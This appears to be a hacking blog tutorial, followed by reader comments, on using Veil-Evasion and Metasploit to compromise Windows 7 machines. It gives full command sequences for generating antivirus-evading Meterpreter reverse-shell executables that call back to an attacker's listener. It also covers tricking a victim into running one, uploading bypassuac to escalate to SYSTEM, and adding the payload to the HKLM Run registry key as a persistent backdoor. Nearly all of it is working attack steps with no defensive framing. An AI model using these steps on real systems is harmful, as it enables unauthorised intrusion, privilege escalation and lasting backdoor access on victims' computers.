Last time i explained about veil-Evasion to create a undetectable payload and get away from the eyes of antivirus. Today i am going to use the Same Veil-Evasion technique to create a payloads and Bypass UAC in windows 7 more effectively to get Admin Priviliges.
For that we need Veil-Evasion tool to generate two payloads executables that bypass antivirus. For installing Veil-Evasion tool follow by previous post Evading-Antivirus.
After Veil-Evasion is installed, just run the script inside the Veil-Evasion directory.
#./Veil-Evasion.py
After executing Veil-Evasion.py python script. The Veil window will appear. You see that today it has 31 payloads:
You can obtain a list of all the payloads with the “list” command:
[>] Please enter a command: list
[>] Please enter a command: use 27
[>] Please enter a command: set use_pyherion Y
PyInjector creates a Python executable with an embedded ASCII payload in it, but it uses standard Windows API calls to put the payload in memory and execute it.
I am going to use the python/b64_substitution payload, so I type “use 27” and press Enter. It loads that component, as shown below:
[>] Please enter a command: generate
After giving generate command, Then it’s necessary to wait while the shellcode is been generated.
Now we are going to select msfvenom typing “1”
[>] Please enter the number of your choice : 1
After that we need to type some details:
Enter metasploit payload: “windows/meterpreter/reverse_tcp”
Enter value for ‘LHOST’, [tab] for local IP: “192.168.31.20″
Enter value for ‘LPORT’: “8080”
You need to press enter and then Veil requests us the name of our payload. In this tutorial we going to Evade Antivirus and Bypass UAC in windows 7, so we need to create two payloads using Veil. For the first payload i name it as setup1
We are going to use Pyinstaller. It will create a setup1.exe installable. For this, we are going to type “1″
[>] Please enter the number of your choice : 1
Next, I issue the “generate” command and press enter to create the executable.
Like the above one, we need to create our second payload with same options except the LPORT. The second payload must be listen on some other ports, for that i used port 8081 and generated it with the name setup2
Finally we had two payloads setup1.exe and setup2.exe listening for the ports 8080 and 8081.
Now we have a working executables, so we can start a listener with the multi/handler module in msfconsole. multi/handler allows Metasploit to listen for reverse connections.
#msfconsole
#msf > use exploit/multi/handler
#msf exploit(handler) > show options
#msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
#msf exploit(handler) > set LHOST 192.168.31.20
#msf exploit(handler) > set LPORT 8080
We first use the multi/handler module at and get a quick display of the options at . Then, we set our payload to be a Windows reverse shell at so that it matches the behavior of the executable we created earlier, tell it the IP at and the port to listen on at , and we’re ready to go.
#msf exploit(handler) > exploit
Once the victim has downloaded the file and has executed it on his computer then you will see the responses on your computer.
After gain an access to the target system, usually you only act as logged user and it’s not a local system account.
This picture below taken when hacked successfully gain an access using Payload create by using Veil and successfully evaded by AV, that did not detected my payload.
#meterpreter > getuid
When running getuid command, we know that we running as user that already logged in to the system but we didn’t act as system account. This users session only has limited user rights. This can severely limit actions you can perform on the remote system such as dumping passwords, manipulating the registry, installing backdoors, etc.
It’s time to use our second payload setup2.exe ,so we need to upalod the setup2.exe payload and bypassuac-x86.exe found in directory /opt/metasploit/apps/pro/msf3/data/post/bypassuac-x86.exe in kali linux.
Bypassuac.exe is use to bypass UAC in windows 7 and elevate the current user to get the admin privileges.
So we upload both the files bypassuac-x64.exe or bypassuac-x86.exe depending upon the victims OS whether it is 64-bit or 32-bit and setup2.exe in the victims machine through meterperter session.
#meterpreter > upload /root/veil-output/compiled/setup2.exe C:\\users\\public
#meterpreter > upload /opt/metasploit/apps/pro/msf3/data/post/bypassuac-x86.exe C:\\users\\public
#meterpreter > shell
After getting a command prompt of windows machine, move to the users\public folder and execute the following command to elevate and bypass UAC.
C: > cd \Users\Public
Before elevation, we need to set our metaspoit to listen for meterperter reverse tcp connection in port 8081
#msfconsole
#msf > use exploit/multi/handler
#msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
#msf exploit(handler) > set LHOST 192.168.31.20
#msf exploit(handler) > set LPORT 8081
#msf exploit(handler) > exploit
Now return back to session of command prompt in meterperter created by our first payload setup1.exe.
C:\Users\Public > bypassuac-x86.exe elevate /c c:\users\public\setup2.exe
Matching handler should be in the listening state. Once you get the meterpreter session, run the getsystem command and it should give you SYSTEM
#meterpreter > getsystem
#meterpreter > getprivs
By running getprivs it will list the privilege of current users and luckly we having SYSTEM privileges.
Now we going to use this second payload setup2.exe as a backdoor to access this machine anytime we want, for that i add this exe file in registry of the system to automatically start when the system is ON.
So i again upload my setup2.exe in system32 folder of victims machine. this time we had SYSTEM privileges so had rights to access windows c drive.
#meterpreter > upload /home/sathish/setup2.exe C:\\Windows\\System32
#meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v setup2 -d C:\\Windows\\System32\setup2.exe
#meterpreter > reg queryval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v setup2
#meterperter > reboot
After the victims machine reboot, again we got a meterperter reverse tcp connection in port 8081 our host.




























Very good tuto, you’re the best ! Thanks
You’ve just forgot a “\” before the “setup2.exe” in this command:
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v setup2 -d C:\\Windows\\System32\(here)setup2.exe
Very nice tutorial! The built in persistence to metasploit is useless because it uses standard payloads and does not let you use custom payloads.
Is there similar solutions for Windows 8 on victim’s side?
nice tutorial. Veil -Evasion is open source, it is possible of chance to any antivirus vendors can download the veil and use it. Then why cann’t submit my payload to virustotal.com.
please reply me at helpinghands737@gmail.com
good job tank…..
not working for me..got error “unable to find default process”